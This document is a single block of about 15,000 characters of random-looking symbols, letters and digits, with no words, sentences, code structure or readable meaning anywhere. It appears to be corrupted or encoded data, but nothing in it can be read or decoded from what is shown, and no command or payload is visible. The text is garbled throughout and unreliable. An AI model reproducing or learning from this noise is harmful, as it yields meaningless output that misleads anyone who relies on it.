95oUK9Q4k4~]fYVWs~V9r%]wtF{}Vnwf%iF6I0WK;T|4f~T560{LS052xR/W^OkQ:QJB_W+7OW/X^yq|^O%Q6h/x6Ew&OAx]Ww4sWr5EW{xLKxrrr]/xX/u{YWwxKRp;D+h~ND6tFpk{4nEJ0wS)p4;{}puV2C]Ek4+rDzwE6p;IrrS~4xp~4Dp0f5t^xn_QOCCX2KwDJ4e]i5N6&t;6idF]7n5^%xENu|yn)+h%~K25tOznU:Onen5%qoO0sK_N9Oh5J|Xr)|zxF|X/y+euA~pr_|I](:XL]~pLetDrJ|;x5oe/tOX/IzR;eUS|}r5rN^eWADhKRT6BeOJ9T~6)x6rxnoLIeKORDdx1Fx_@qOuUO)51dJxx~wD6CUqs+Dpe~o]UC4~sW5yJI5hAs55w+IrpY4N4rJhtF1xtFn9YSCq{I6rr_uCBXJpx}n+tqUJ9Fwx{DD;qhC/x]OOTWWO-r~;rW|khYzLB7&Vx}0pon6I0wh-iz_px+@-6+0Lwe:Li~RQ1X2Bdd@i-|Vx:r)kuuRDDUSLo;Nx|:{%5_:O{+JY)BJVD9tiRu4poI}/pe40Stx@t%S^peLVS6E&EXs(BeDz{6wX0ro9{|WY6QJ0~_s66+n%UQhpOiE0T}rO5ODB-uz&prhVJ(fk1yQ@nqzD))7@5pu]0~rOKqiL+qfSrOwipKNIL|%6OypOLuxIWry:WyOBWE-InkXTRDeCop/SD6OOruEDuer@Wr-InuSti]qO~)56IIo66rdQi14_~pLK)T:4ORWDowSrneI:CCkrnw9E-I~S5RXJ/@9CWW@5UpoV:hrzz042Ter+}@qhTL|q_^EY^({tVBr79ikdep1o}u9x4L2KYOyAsJw{4W{A{5reVBE9n]r;To{;T@{;W|WesfrpK|r}snrp%(~K&Ne/dpE|In+o:Oe%WrxEUruVzWWxu^rWQ_EKW;X:0_ni-uWxo@y^VQEw)VV;xyI~)EtNfr+^qS+u:]N%&LWA(Ur_d;ry^Er+7XEwU6r+^CWX(ukx]O%n0WrCyLz~)^O5Qirt_JtNd6k1I;/4qN94FLrzOX]k}ut-5qEiLXER_w9:1tWY;EuYV_C@KhEf^/xLDr5x+NeSWXeA;SfpSSEf66k_k:DY^-pRiDnxY/QXxLFRDe)z294CNyRu/IRTw_VI%0U4wJL_Nr&5y}{B/)heK~piWL/eWO2C;iWtTui:2qry+]@u2}DuUVn4E^u]xCDrr)OW;eeSKX-w]~@u+-U5e56F_9uyrISSW%IFtpKJeQtw++)xi^V6_NJxt%d6Eu:+rCRr++:TztxrkrFW~7W9OOh]z:)kee7F)tipz%Butk_Jtr7A:tir:k1+:7U^t7@41F1iE{n]99wu&IJ09CU_:KUS(KIXy2Len4IAyq}uhX|5(Rxy&Q5urJ)X&L~z~z0r%6xBAd(E%L|~(Td^-dUu%}TBLedDLwI4y%LDW^SFwLeXwB04Ve9i6:U;9F1/5}r-B~-drS51x|(Ahr-{Or+in66rtB:|I%tB4^5V|prC(w1p4hBuO^q;J|%dD6q^-;o0I|@O{sDBUxV6Wk4I]t2pW+yI:kDDKi1W(Ru_i6/_qx+6xOuOUp1:Ar&s-rFOnI7S(RdYJ|o+F|KXW6~IWru06V{zWQOzDT0w];yYr%yWF]+2IA1SJ~Y6UE9F0Iq]NB~C6ENX4hAWI]~/1o^6zyNoD|Ur-{+0deJ(NB|+(kA9}UOpuoJp1~CB1TEFBTt/0r0Q1rYotDQAIr(BB6+/O]pF{TtFRkCBdudWFEh2WA:Aipdi4AOwuxq-y:9@IsF%OSJ&BfFd{(6B-ryxn]|B/Tn&2Jykrp^hsXB2wk~Y&Uk2E_6unOWwuOpyK6W~u^]U{W)RVEEOLN+pFs+dFrxKXwWYw;nT6@OVOCEFddIi6:uKt9-kk;N(YL|}S6QS~7-AN:K]-SfO01EAYhUEQYF2p|)2/;A@r)WTt0@9ixuBU&7A&E9oAqU2Yd/xer7wiON-u/]kfQIANhe{RkQJqQUJ%)un5n-wfr}0NiB~CR|5t_FWYDRqX_r]DLuL%T{o%0]|0pNWAUk}Fp02kpk~CLU_2dW1YkfAsSfxowAY&@B5KqVu]ko1xkrEsXINn:+7ud];r)d~{;{W;WI;WFfe5duTC}EVRJzOsLDAE2AktLEFi//izri9y)6RfE{h%Az&]po0IA&AB@9A}&dOQ0tBI{AIyqyNfLhRx&0h04-AfOE@h^k@hK&X9wV}2kwFw~}iNuLidVNB~oq;d^7BxL6edOq_Y)]@62&FYXTSV%9qV-@9r-nrr~-r;r0]7|Aq;NYV)d@B]dXreOO5r&9^u|C6)K0^ViK~rtxs+yn9&O@i&qSI_DT-](Ok&%q6|h;stXixrzI2s5uTJTzsed{qpTY--I%O{{OxSCQSuuxrpDYCxrWE@r5wuE)&E05s&;|ThE7VXhT9(2i;99{pUh{0f^9AqVE-U&^W(L|z]dRDn2:&h@]-nQiRqseXIQA+DhJkY~7tE&)/A)9Ew4A)]WJtLoJ5)IfBIY:VpsXf4nnBwt;OIREtpC:Wrpk_p%X;}hwuwiUCyqR}R)VBONqWLBX|A(0WrEwDh}0w-rEBpw@%rNnWWJt%f^0D:7WY6k97feeLOJr]p7kIoWDV]6Tsy6}oh~h70uEohWtt(po:V~Uk-r-EIT0RU~OeO}T9:7BDwh&:0J~COAn_wQNL)C]Q]4WtDRRufBI4tB~f1~RJK+ROf&UQAK}iqhVE}sA1Y)%:5R%qRWp40TEfD|;~;Y^-@9J4F7Do{}YF]hxNOR{y{~VVF~kn_~)k_;XKw@AIW^A;+qL|K2n/1WRC{CCAYWshNp-iLkSTzOKf/Dz|7uyuzEJ%4I(y-kV7pDB1}Tzuox-iE9^py%SVwUOO0K01LUzr;:ir/_@h{YxuJYLwxzQhrinEteSB]Er|}9+AyhUoQO]CoKLR~J^Q|wOVVz6UV67sD2r7p7(D&Jhsp4fxdRSTf{h|6|U4fznuV}V/UN^sh@@sYA5sX;:]O-p}^&UK|RNK/&rIJnO4VoE4T{{6L|(49_F9r4ueY:foK^ky_o64A+t5Vxk@0OoC0AOreR]B~^VfroY;&pw_drx~dVx~rOfKJCI-D0ry/]f;%QhY0YU_Sy&fFpLt)2kVQWW~1JI+EWrk~O^hFQzKLLBA+C_K-rku(^:1&^EEz5d4{/QS)siER4Wqry:]qw9_FkVuhAwK&CW95}Juq^;KK}RUh@khh0N0q@;A9K(J(sWoB0FFJ}qpW)+JIOk-A&%1(Ju1ynV)/zI1Y:S-]2Ir_:SKV9X0;so9E)Vnd0eTUWDxR(R2Uoo6~K~FV%Q&C(o11Qz)5YEVrUyx;Uw9CzJxtSKxOsR|SY6V+4RruD-rsX-o]z@6peir4::qw7|AsIT;De960r0hDUQLL~}Kk]e+e:QrYYUpD6@1]~COwqOu]f)T)4noqoUptBN1kCEruwCro2:E]ECdR]qho4UwR&@n]&O_^e2TX1:KAdXDyULOCktV5k4n5Cp2hSpr2sR)RB)}]|)/}CuKQQhFsz7Nz^rW06uR]k_2FsJ4fIo&E_qE(1uY-):wFIx;q~1if@L1zrwtD{I-Oq^nFJXusr6W-rExrx^pQw&|)F4N;ds+1V0UD~wdYQ:r5i;Y)x7EOQTqC+1YYxKIox625;Q(dqqI+kK@o{o96Nr+oi1SFywCFwFOnpo6;rUUn9E2@+kIJfWF@]SxOno+O{Y%+izWDEd_pY+E:e&;~fV]:NA)+}N)@{u^_S~7IIIofyU7Q|]2s7fL^7fiC)f7}h](_Bo--N(CRnC1yWO)06xR7I/NtQFhfW:F2|eJSwi)@OOUw|y@J-N6W-ozhBC^:;_Ir@&;A{DuU4@r]W@X/RIB:%Wr+-rnY@WWkxrw-pxreLA:]^r1kYSwz_xNidWx^rr^tLI%nC~T%Vr_eWuDknD_E_96~&9hEN:q%_}Lk2Jhw7-EwDkKV^kBu:6xriXe9rkw7N;4QKk{FhDRx;NCKt+99W^QCqw^R{9Ah&d5-}A|Y|FBI@wUn-]W^&nBd|Cs&)XVdnUWiku4tEw1BtyASq^D%JxD2r1JOe)Jf9&):}C:|r_1470p:hJsVpAqpwey@7zLT1RFt%+Q6T+_roiY}h-nqruO::rC__D99FQ)e%WxU~EWrW:zJzCozIx0@YD&Y/okLr9}oT]pO)IFf/_)eVep@9)DO74i}wBV^TdS27%R9%946f(Q{~/]4F/9DICxR+0-ukr(/hCW2kwW+x)%TwwkW-t-]zwQ]ruK7Ozk6OKiJX&B/wD{VeTEVWiELW~oSLwzTOdWp+tpLJ|%RX9xFLWVsQJKRJt{-:I}/4R9IoN6RyUd&]Dr|px2KYh0h{fq1oh/Tp~oT54LX(6p109{TW(42x{-yzI4kuCLudit{0nk^h(k@)91LV9hIpI/ySw{BBIxpWJYqqrx%;KpIIS0+k~I^W-6wIrAz66-ydIxpJ-OS@R~WW]qTDDBr74-y^)N]wUB22I+T6|krw]Qihzor67zk6J0IW2noY7J9|}RzzwUnk2ICR9Ik]]:hp9wph//r75n{%(LrzV_^C|UIkNwpt^KfpkA%Q]w]dL7]q1n^5Y2}5]-EBrALs-sA;tkFho2xDROkiw9qhN1:O)tA))]22%~K1]wf]@@rpSieu7DuDy7n_6qLUf^pIDkEuCqK/fXQ(u+xe(D&+pk-L6+]is:urxI1)ONu4YrsxrT42Ehtsy:TznrpRW_zk(rd]2S%+WR~+__r~:0TQx6-VCE{9rq|q;6f+d:6i;^4qiJ{C@f(~Bdu9r}ppdBQW-;u6frSJUddAixDIDY]euVrUq{q6EDrJ~466:5J]ky+15OLSY+SiAk@~K&;dd66fVD;rLRD}|V}oOTu^NNC+hNnqh2kpW+/{6efpVBCJkC5w-e)eBLV-SuENDko-N9JF9)wDfnWFRwRNqS99WK)dw~~pLUJ+u0xFqB2~uxDwIwwk+oSAN;]fuDup0WkW9(BE%pN{(yN;i09hNN2w7r2sq{LNIr|uB}puF1oxYkkAU~ryf/dduRu2neEihWAD:r+ISSx4xOVnzQ2Ux+h&W]@YO2NL|~ITJQ_IttyowWS@LOF|~kTo1]9;)5C6kzV]STNy)R:@ex]O;NN:ok@fSwOo0V|J+B2Cy+WzK+ID{QLpBp@T~+VqzqFqYV^Ar(wk0USUf7rX:x^](TAk-d0OVB0sE|Ud7EW]D0EAy]yT~zDRwQVC~OO|%]W7Q2Y-;d}RIV7LrRudN;sIYJ72~o(r(7fLC2yAUo-rB9]JK;-r+)C4i4DWz;+W+p4W_p-DW]]t1}~T7IFSJ&5wA{TyO5Ltp-C^&(+:FLxEB|;%Ty;xU)kf]izosLC-qqS1&VVsefFff7pR@@&4QBd0Os:dAhV5)Jex6-zEXkr0p%FF](^TA2u7~;9]h^z~0xWY&1)27D&(2(;6QL-]ykUxzYnp{A|~inuww~Wy67|yTUEh-k@n|EouE4wx(Uq%%URLz;;q:RB%pnzLO|iASqq~Bh&{AJk}TqDYr1t+eqTr+Lk&x5eo/WrEz]]:Ozz{/tO{+&6ENw/(ST(wQf1kuAss5/N-Xe{th5yfq&s&@;C-EIFX22Os{%xzDSEE71odwkkQ:rL+0k0:wr1IyEiy;Vw@4@FrAxrN^wsp:652Bh-x](YL61rpBkxduCWDduw_|I+Uk)Izox&Ut(nx5s+:KBJ9WBpE]+%EVne-Vh-7uhDhtEyWYtLdoJdJxhTixq:E2U-~eTKUC9%krTNDDxu6;-Diy-{I6&2YrEtJLE+fwiCN@No9pnpQ&;qLY4n6&pt4%Wpe&6ouJYyY09X;OA}Ui]kz(}|~~CCNK;}FC]NtC~yB;w&XhEQWOQuk_t5oCr0xtp~5/yDpz9TVydt+w]QnB6N7rr~C1xr~X&IWu_L7^7e6~h/RUL4(QYpkr&(BUTh;yEdp^]k{pE0DirkB6p(U@w9+(EFK--u+EIVTwEW]iiJoi+D|DN({z7nwr9}hEphO_do~5YS+QN%Y(;f0uwTeDDOzfo6hufWi+4V+UELqIJt-FpOpRyBrx(Bdr|o5IuuKRo~)KD-h)6(K;oFx(%y-)X~;K04NAEI()R0)NJ)o~29dL@O40zBJ}(nkW5Ow7eApTi]~Eo+e_rO)U4WiSN}x_]/6I:kr)-RqXT-rr{02z:rX+F&ftuA0I_6Ek(KxIk-i+qo0pTrs^JSpp4oUWJ}&|zkkxhUkQ6rq)KrW;zdEfeEu_wK7)Di@EzS4oT4y{DW~VTS7/Q-Wf|:Aiq|E)t5OrrI)LC}Iq^yn-^:^BpyKhI;x_Ez&NdE-F%oit0f+9e_]s^V]Btoo1S_(Qn6;xYt}5VQY1d|@VJxwyhk;IV24YCOO@~Or+NrT9)}n(AI;F%oUrL~:EBuTpuyk@r^N%A%_ds|S-;q]4oD6psDSrq4xrwk2quuC|-VO6oFSXAoI+~-Err2&::wTEC-Ar9Jn;hpyE+%2ShBq^2AuJkr~utpU0T0TwAy/i0w&L-pAfzuI^xXkRBC}hUe/i@p9xxLDrFD+wT0N::nO9Oto;NEISST0%%+6@Y2@xX&d}@0]xWpr|nfY%y^eVQ/++WX4{r{Wr]|krxBKs/]I6]u~(fWDzo{I:p7uRO&oi@hDYy1~ye]Bp1T:tUF5@^Oh_qVT|JRO%;wJwwO^w&q_WD_(7u6DSr6xxKES(~+LwB9iQ-DN{TB+e-B_iEyKuxk4Oqhd~DOke/VUe2hwtB]@oyhLBQ)C9JOodzDBoe9F_h1zu):7FoU-i;_zoyT:tE~s6AWy94R4L0(wyt(VWeeCyXSkOrF]&(L-si_oTtoS60e%FAO2qqS|T+IA79|uI-Q2}Xy(+O]Dpy^LEt)SBFDw66yfd6D~ykuW)|Sy&]YNh()_yXz&DrTARuK|U@z4])B:46X7BFw|0@KUJIx5r-I+rnEoDwO+1pCCEJOx-Q/Q)pY]rtuF_Y5xYx_]^iJd:iOW-I-rJCx66zV@&|t|VnDdRhqXX494FrQ4oE{yOW-kxxsV^&Aw{WF(Xd-h:TpkrEU&}t]9%pXt4I;By}@r_WS_&2&y4sy6VWIK~|}kCt]95rt+5YCUh^^-k9TuTtQ5y_qSkx6@N{DE_T;y-1CXE/An5iiTFku%~:(uWEqzx]/r]w7nkdrR-S}tEhN|xohV5y46sAA{5WUFL~KsdU}9;huNIwYKez15Tr-t~hTnQ{XWw&dXrSS4y@BfOpu-2N)O(YWxk))xJFe6@::AiYyCkX4iqRd}0:BYATw:EzhTk;_(RO~6zd2f]_LEuxr4yrD7/N(k)Vz_d1427;WqL5wY6i7KWwL]r{5Ri/WLV9peE99s2Cr~oeEB6YnNEtBI((5XCeoKpV06;~QuT/uR%Irez}pe46VRQn%Dod{5+seYA5/{o7pe1}W+/]-|UXW@uDqOu:O4q]7sw:){VuReJpuop4_(S4Q)poFR4K]@WD-Q;0Q+I4rWh4YEKwJKySK6(hD6f)V;i^zwLe|TAwEFJe2_KrO(JhRo;}e-kY/uC4wAtF^9;/XBTODF}VS(Br:hL0_ET1+(pxdrrNdyrWBr6]h+;QfBWnxrxLo]Xp^-;fOAN{KA12+U4^X~1CCB/_}fod{(:wrBzSUAo97kw2^f46(BX/nxBwKyspRN]Yxt:Y1+^W12VpKR^Yo-@(KY0uKsArn%qYTz9(]LSWz44rJ19(zu~I4uAEUzVdeVrB~S^BUB&h+@CiX|hE_@TI^ORVQVBriQS-ry4u(:uwe1w]rFu+YtCEiI~AQi])ye^EWERywLEuYeitnnu9Y~RA(pkxF-qf@(@7F:Buwk~fk^~f1e|B+L4rx)DrTR4pr9dAATkps5Dwx^TusOk&;9AxYV9pUQ6rV:0&Et1Y7u&hwAJYx-ipkWEYkr&hKRBdJeApzLop0K46n}9kzFdpw])kn@@tzo+YyY+pK4}YKRShx71ptx5Y67pry~oh9z}6yR+iW&&d1/B(/TxDDD+0-)6ouXkA^XkRh^4-uC/oIT~]05:hwV7us9~E9K}AueAAs0O}~%+BRELRu0xp~U^fRWohDeC+-~+pV%JWw;5B-AAQIB^osR{x-66-wNSNoX}Qrp402AB0W:dywu5yrr:y~iBdor{SB~DyoExpuO{Fo;&y^T)Ekf^yo^fO-u)U6wNdshw;s_J]9pL:9;6AixRzs_ThOW2S9p};h_zApkIJOo4E267y9qe6o^xO&pC:A%5hOuw6&q+iWDo@W%hu&]UVJB1xW_BJkEWABp+p^zTWDCFY6(D]s}sS6C@BkEdh@AFT]k@W^pEfS+d0@r&ukEKEBhODp|0Y&B^(u7{K2yBh5yyxtN0twyT7EWE(zp]Jw~SDiBEf2OT%@+~I4-9]2+0hRFr2ku(p@]UkU6IC-OVuzNkUAYWuC^I(U;WS-rrxtkr&&x~UFY~tYp-:4WOiNFC:_Vu~A:ABJLE_~h1EqBrLXhn;p_Aqn~ATr6eundI_Th16nY|^1it6wV];w^N}]6;+Ek(~@^IWf6&_AVNDk:B&BYAeX_W&]ikX:+Dp5~DBVFrYY+h0D+DoC_e)TW-K|pWxRW/er-YL1VVR4YN77S]:K(}pXLrhtrYwqJq6KFCd/-urBpn1hrED]ASVUzUXuA7%e(&-hYUEUJL2YEx4A-VE{pE]w+EkW+]:E6w/VUprWNwkf~0~274+Eqi;7+pA+op6)F:]u6JB;pAhn0qVYJ:2|2K2A&o2f1WpskwYA1d2x;|&t5dpfLz6yrtxn}2q(eO6(uJCE7dSqS+NyV+2yehSxu+J9uIhtTdJ6SCCRd0&WA^rzO~xiW^B(zCqU)2Nt%TeUA2h+yVk]BdiriwrCx-+4+s+(Eh7&/+d2ri^56A;uq~E-~o^-65^Jdoww-TIxUDEJ4dS)}&7KVIOp7T+EChSi6q&W)+;O-~x6;1u~YKu9Cp6wUprx6I~A@9|9JRruAh6_/S:u5RriJ)9EX|f{(|Uu7:O;zrxw%wUzD4N^25x(i-Jf%-&f}5Jp+]2/%IUK|e6x_)RoLCqn+J:d(zFdYi+pt~Y:nJ::A;xn%^q9J_zURJod1JYUQ9yK1~@n)@YK)5kr)J6&]{Ei1{ur6zFDRI_rE;0utiS@^00r/zUo42dp@+x]ztkDd4RnYy0z:r(zWWY4hq_rkW@BUS]+EsIuOQRKL6%u]rhw9^pBkBV^d7(:zu(wJIF}4r}}|rF|tVn~T]:++7]IUt]DIpD-z0^Si;oKr]:rW;InES@r4Lyz{i{k-VSD-Bpd1WxDT2{Dr5pDr:OA1p_J1TzdQ6z))q@sJ:;J1iTKUOk+(9F-_:n5U6zKQJT:ff:dU2;))Xd+N1@zQTV5fKzdQ1:1UV@)7/(r^1fC^@UX^XkwUd2/BV2(AOB:LLk;EIxR(k|oE:WOfO@5iyVoL-{2xy15p)]/pwqnOFED]pdrrJ1yEEUf_RN}Ed5Q(ytWEu]Lyiq_pezw6~s9rT)Nu^hhWkTW~LhSW9yqSK5/Ot-BYi55F@q~uV^SNrx^pw~]_@K6(B+}k5f%iOS1uC:whB|Dyos/f@(VV0sO;&V(_}7XkL+SkX-SSr+F;/1i_^16^F0]_A}n^IFY^F1tS@q}YsQy:&Q&^(zh:0rI@XQy^^KO6spC:7{0_s&S_7h9_K+nk/kDYfxLUD@_:Uuh+57C;KUEr~%{62TKADn{Sy6R;BKY_yB)qW(qu|/&nz9p&1urEwIo)rVr+ihELCtW|w^4AirT9JC^BVXfX|hIr:RB+29]+Dyp~hzEQROQ%niyxV&NWqw{J:^)p9Fwn~|AykruLT^uhrFxLIONJA]uVpr{AI+@:iD1w1yn7Drw;6O}rtY%]KF5eir]:]XoW5w_))29hfDo(5X+065@sU(@)oF^uWD@f)F//dR__WR@XdF/EtCWX/Fs5zX@U:Wq+WY+^LTFhz(B9)YRYs~DW+x&_1u]%o(6r^k5XxJ/JCC+opte}Dhe{h_I2rVQ+V_K(+-KLU+YI4rCN9DnxTO9iDOV%T-WX52CX@Dkn:rEe7t]CuUEd__xRVzW]|^RCnU/D:++L{Y1s^{dS/+~n+q(|2uIyRTL~Y)rufs}A6SrIp-DSryOzpuzTYiwpXRDIe_|u4t{i6pJiOSIe_oD5L^sx/StD|)1I{o{6IwrF:%5~Qf&N{_yFCTLfp:yhoCNxAw{9hzL6]|W0E&Fxn-}S(2@X%irEy4}FhpLkX;~:z@kW/qKV_BW@FWqrk(DwK00T9ywB-~:pzOUdz@LriSpBB-zuesLOo}wp}SrEfArNo(4p{2JC(:+pWLLDWL{0SSuI40OA~e|J;+ELI{D~~oF~|oSCi2EuISOL0Y1RnS@R^r|W^znC6wDNoR-uDS5Y{0rR(|w{LI~xA;op_-Du:tBO1dy/{%n1yO1w;W9r)ko|EJ9w~u+Q1-r2t6YFRWT%Qwk/|-|2-zqOwKUXUE~%FS6%sU%6sYt5UChDy^U1UkJ0EpOQRpN~Ip@y6qThDwh(|uTOF2QWQdRkBrY-+_R9WrwE]27-t]o5+7;O4kwpBNEwA5@I]6Lh^^F6]L&%5o~)BxsrTF)O7u~kQB(%hxzSR&AT);JJu1NyDD(YUUz}B(tNNdYDro{WEIx(+)D4(&/oxFF6-&0D-qXXeYrkFzwu&:_XE;6fNpS0We@WxLOEWx{WuxW&Uuh{+O6KF2y/ChrXzdJhnw1%{2A4i&(XI20]TkA/dkB1+NVC~9TR;+i;qJ(sI9pe)/+}ek-~6i+/~4RY1uuO&Eu2p-xW%x4q0h|y_kN^s|WJ~RtNXw2(Tei_%u|n{_KCO:(u]}ohpzIwTf-^d97oJLO~U:ud~uJ4+4ysYu]0N)]/DqnLwiFd};BU]}]uxxNqY)Wt+npzR};&9ru}u&_AS;xWxrs^^riu)FQzo^rV:&)K~Etp@]2u|5}r:ozeIOpp(JIR7hY91xIWFFW|_0O@Xor9(@WBf@I}FTq:Uo;96o%nzo/B6T(d)os%JR:BLo@1Op1{VuW~SiW:@t4k&rySFriQho;OI0zV|_F{Iqn@o|;XWw)fR0+x0r|:wR^7I0OKW_WuxzICR9z6E^w&6r|hxn/R_@~ErkUWS;D&~5pr+Do^%QF(]r{%rEx^xdw:LiEnLtqR:BNTqp4rD+i]&WhDoS^)TJzrT{Ff1U_~7|QK@zuid_V{u4@rOu]KQqk(o(;66pnIs{DttTDr{{eEe/yihW:oN|_ENs9:A/_zB2NWA79Ee1Ed;CN6y4Q6AX(LY5%EI|QW^5Y+q@pkF(NEf)7z7X)(YnI5r(BOT&{hYzhDqy|S60~]2L4@+BoVSS2oeOCVoLrSrW;~+o@yE:K6(IFnDrJJCt(W0hIwor~r&L}whs2&UBruptD5-tyIex9DC{i04oOUODY/TuFUBh5@6kDTE;BRs0D7z_f}iJKt@1NIC{re{&}@:/k%xt9_wE4C(-IyDYrtdR+XT5JW]_I5Ry~LwSis)z94+ux4WhQ@}rp1:o:_%q~/)%dX5Ww}6zBs5-]q:C211]9%f6)0Xt;4tEI)5U0CK:D416YiXkEAdkR-9CTFO&iOwex{9u@:(uotp2Uknk0(0CR;B@u(wseIp)2pBL{0Nr5LFDpr+R&0|AxRf;LWNwo9iUOIu:eBDFLBqr|5f@4;-iX9BLX(2zAO(2Fr7kJt^K1oE0:)2;YL+F:|(IY9i(9oBTkL]pONSyJN9{76CB11|o-BK-uf(5u7QY]A6L@-TudBAe_}rIh;A4YF}%R/QKXQ_NQKXno72C6-ppIY4/Kxpuz}]0AWTBCx~~~zTLAuih^oTSp%To]u&}qxLu1iDNpsIyEoES-Ui|e]@0C&|y1|xqFA}]R70~_B@q7&}EwC0S%-^-L1x|y]]I%z]u@yhoSVzI{L^Cp/p~U@xr;u(2t4fpNDCo--Y9)DQp&0YOVNw/I(6prDxpUL@y9@f%Jr^ow-EyfpEVAyhIp~OrkC~6kx]InLDy+|rWAp|Jhke9+E-Bi]rrWkAzpxsA9WDR-rx-^V]:Tq9TrDdoyriS7rw|Jp09WhK;W;2Onr(Bzid--X6uR-:&tqBR)9_hIYekpq+OE9w4h_f-L^Vq/rE06r(0I{Liq|hV5]y^idIV)UJw/%D~+0YCq60tN^(-tE_uD04ifIF_&qU^TIt)@{6VtLJo7Dx1Ur9dw{0{EF6J{y;EFzB0+xRrEw&}C@Q^W7poR0}@_|wfku6ot(Ark9-TBtTDnDour2@Jy/6)EQr5^W0R0L4-Lk}wrr-Tz_x)zEkxiO5;uT6+I-rxr7t6R&%p0]]QkooR|q+wTAWnIx2f0{60%Ye^4UsQT/OEpoW7ehwzpR%Wz_WWk++IOOS2O6hWrs@DV;rEz%J--uLdTCwwW;UpOxxL9~DCLBIKehySpSWy_dI&_YCxUUk%VqRELEndT(LiBfT6B~-D{uJk5q}o^d4W&wKhh|VTttXwh}JKS-e+ee%YsNEU2:|+OuJ5]9phrDxWITrr(B6yC)-74;Rkxh2Y@i@Yf2xC~D-nK@SW9%+%IrnexYJ|56WJeERwe@}0y0xkoArwKx|Frez_I4;(K06{NOTp]EIfCezWhS~~d^^%9/:BW6d-dhJrAen0r^y2(k-x(Erzxu|:Dzz;T_69EUhC6O^JOC:hAD_COp::]01p6x_x&p5Rw|hyUt)EI(u-SBBdBokRq{Vx9;V_VBw+RyfAfei5~@%]L-4)+k7u~I~}}}V&C6uRO(RW&{xINQ1EICEyCN)rD)UzzK&-5roF5-2:uB@9{@UyLLUBuRoU_w]4p-7e2EYs9R~OLKE}sdS|p;X/{F44BnkFkdppkOn}CpwqKpSppu(VWh^p1i:zzIdIIXW;exSK%OErVN;)IfN;V}5wk_BW2LknB+}C^qI1AyAwJqdNpN&rrD/0-r~dF|nxx:d(yy9&&6_{Wp_5L9Cuuer@dOznw-AdFq^nT)OhpV(]6|U)7e7^Y4Wp)fk1p1{+Y@~(z~)USIIYERk(q{eyAVI;AN:fEhCW)2R(TES-2/fDYoF0n~UEtWhryQy7Kkk9]7xpTwiCh}LO4&s9B:()x9W5+sYWnQqNND0{-r6yqq^^uDkeKKxeUWtduL;1kA1-@+07z2Cu-u5SOQ^y^TFz;:)X-xpAJhCB00CO~rEx6Vr}/QuI^^2XntC+y7tx:uOyOpD{dLE6)pVuu66pyrEAR^-htBxqzqzO6q)VRhASzVF_w%I+w@nDqFz}~V%UDxrT|LkS_W46E5VoA@EVW4qDYUuRWn|yFhx|O{W+|SOSJW|^{2BnE1-WE46iD_&;q(yUCioE^L]uEykrr4RB~rEW;]Sk{]k]}nIq9)7|2~R6Io(siiEr+@rUOYCBE9-LIxAp6r67&Xz25Shhru2+Dy--o+rzF]Eu^^++QO+VSfdR14X7xU|iI2Vk^sB:7&+-p/Xi0wif7kf2+-tu/W5Dp7O~rB910}%w%LYEunSp)kz4IOVpDpArfLIn9J+w6wRIrr6V0X{;71w)V|iINR_^Wh7CBh7pdqpF|upwi)eLBU~S~z~{{UrVJ1CwzDq&T}5^iT%-DxAfXeVS-6D|]OpO2VUKpWy~n-E6/Ex6YRxrSp50|^E{;-YUW+-^;oh|w6@|h{;_L0BwtEu|)B|;DNisX;d+6pr0-yhF@9pfu]rCCh_h-06Kf0Y^+B}{uBSd9@Q^tWN0C@qtz{;JEzqWr(AzxhToAWzID6r^Az~/rrDpx2OAh6FDoAfiIW]Kq;dh-1@Fr]-4UBRei):@Vyr_kF4p+0K~_yAqzoy}IqWO(t2t&Dx}E)wrOV|KuLDKn;WAhEqEyi_~}+0zAdhw2YOT-nhu:JdDk~)/Yrw:DXOw]N9u|{eU0+76pDrk4ro(Kdr-kkK&wpNODrw7uryk+2U;Y+u|uhJIryF-UC0+hz-d{CRd0IK69/syUu@k_Oo%z:rf|J@Lxf_45efS{S^@K&ke)kF;hooqeC0Tw&RIpnJUJXd:NLpzO4{OpukIpuiepWxi|RxN+IyOhUN:0S+fTWJze/^(yzDhV|+]th}BRE5;XU+TCt^:o:~16+nkf-Y_K;ELF7BC&BrsyF%zo&fwAoXt^y_2yKRt_zO5&L|An):}_EI0|}7V;%~wrh4nDdWrErA4_wBeoUiw))J~:N@LW00uprkE7Cr{fknRDYQpy+@LN4swn_E%%6Er/}_1{)+wOV-oEI9r9E9i_LR_FSN%oJnwusSINzpoBrBUJxuwAI-KJ+-L6UIxd0f+]WDiyVFWWrxwdFLEJSwWS:zJr^{4_-&7)Sp+JY+L@0UtpRk0N52++Bizwk9|5+oxhBsF-AXE|]0e1^@:IoJifSs-_~4@Bh6LIw;Q%htwt4%}y(%LofK{+(L:|)7yAWV:x;yy&RQ:npk(i-wfBS^97purxdn5i|&D%FQRRwByF4X|]9E4-rI%wyt_I;(x-trrBEyoD50Rr~T4JxAN0Y9]6ADr)~nx29}IixW2K@Nry__%OrSSR-]::z;E2AuuYXdh/^9V|]1}pQ-iUIpK0W]k;/%6:oQ:D9QyVIJXSTT9rI:sOz+NVSAp-;B5^4ttrxLEK(oyqRY^kA4B9|;tY^J^JJJx4&/@}^wEzoVok]VJ%;OVWnnzCyVW):C%)6Qeon@FeUfr:2Ok)sRNJn^40+(;y{pWwVnNEIuWWrxD{Y{frx4]skkd+RRwnDFkXVr5uSu;0VyUx656~Cr(5&qhBWWy1h]U}k~Wuq1S_E50V0Y9CJUO7RRFA4Jt1zI/N]VYsUSh9~;|Eu]WAC5rr)~Q&Wr~6EI+|1pU):;r1iOS%AY/AUL2Yds0&hL&J_B@FTw-OJqw7w^-YW1s^zAt6^tV%R7+2z:QIn9BO1zn4Ir&WIpJSfe/2IW%]L10iQn1K2(:^U2NCA7(RzkuiCTy)D-f/ni7{6_]ifFh|;-(uD~KhRXYezRN-dw|{uoLe9I%|Eo-6er-}Cx~SU0LAWDFJ+hE2-{y]VRNRqL+~EuyNwn@UV6K]5}r/2ik~RE)K2&OC0~/XQp1Xz/Uk;Ar}:&DBp9UT6eVwq:}NdrBL^{)Suq~Y0E~@CURXRs_Jpiusk2KY9rIkJ:zS4Dt;:%JdC(%V4;/koR_0dqQzK%9@RDQSoVEiTdE(1p:Od^]dnkkL1Rd(6dh@Ct|oIRDpW95@~NILU6IW10KWx7iy12:OW}4BW5&p40Wd4q0L:z&{o0~IW]i(Dfszh:)/1_nIoOuszruw}rr;-^z;-EL6ErN7L6r%exz&:_nnKNxQWS%kt;%~T^~]QL%;Jx+BqEACNzKdy;dWCwwut;@/q^zN;T7dDLwQoLzxIxu%k_7n)EWUt^/BJzpL06s/f__;hpo7D2rQ-trf5LshL;_;7;1DqXETQp:Ry_pVkp(~oT_/